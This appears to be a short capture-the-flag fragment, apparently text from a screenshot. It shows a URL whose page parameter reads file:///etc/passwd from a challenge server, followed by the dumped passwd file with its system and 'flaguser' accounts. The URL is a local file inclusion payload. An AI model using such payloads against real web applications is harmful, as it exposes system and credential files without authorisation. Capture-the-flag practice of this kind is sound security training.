 challenges.ctf.sikt.no:5001/?page=file:///etc/passwd
Loading page: file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flaguser:x:1000:1000::/home/flaguser:/bin/sh